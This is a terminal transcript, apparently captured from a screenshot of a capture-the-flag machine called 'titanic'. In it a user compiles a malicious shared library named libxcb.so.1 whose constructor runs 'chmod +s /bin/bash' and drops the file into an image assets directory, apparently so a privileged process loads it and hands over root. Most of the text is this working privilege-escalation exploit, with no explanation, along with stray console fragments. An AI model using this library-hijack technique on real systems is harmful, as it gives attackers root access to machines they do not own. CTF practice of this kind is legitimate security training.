 ^CExiting program... (interrupt)
developer@titanic:~$ ls /opt/app/static/assets/images/
entertainment.jpg  exquisite-dining.jpg  favicon.ico  home.jpg  luxury-cabins.jpg  metadata.log
developer@titanic:~$ ls
gitea  mysql  pspy64  user.txt
developer@titanic:~$ gcc
gcc: fatal error: no input files
compilation terminated.
developer@titanic:~$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void init(){
system("chmod +s /bin/bash");
exit(0);
}
EOF
developer@titanic:~$ ls
gitea  libxcb.so.1  mysql  pspy64  user.txt
developer@titanic:~$ mv libxcb.so.1 /opt/app/static/assets/images/
developer@titanic:~$
Network
the mouse pointer inside or press Ctrl+G.